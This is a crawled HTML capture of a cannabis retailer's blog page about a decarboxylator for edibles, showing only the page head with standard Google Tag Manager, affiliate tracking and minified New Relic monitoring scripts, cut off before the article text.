

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dailyhighclub.com/blogs/news/easy-bake-edibles-meet-ardent-s-decarboxylator
body_size: 106149
content:
<!doctype html>
<html class="no-js" lang="en"> 
  <head>
  

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53SPP928');
</script>
    <script type="text/javascript">
(function(a,b,c,d,e,f,g){e['ire
_
o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);
g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('//d.impactradius-event.
com/A1934826-dbc5-4777-b6b5-dbd7eee93e7c1.js'
,
'script'
'ire'
,
,document,window);
</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},performance:{capture_measures:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431872795",licenseKey:"685f621461",applicationID:"1431872795"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431872795",sa:1};
;/*! For license information please see nr-loader-spa-1.297.1.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>a,uh:()=>o});const n=16e3,i=1e6,o="NR_CONTAINER_AGENT",a="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.297.1",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const 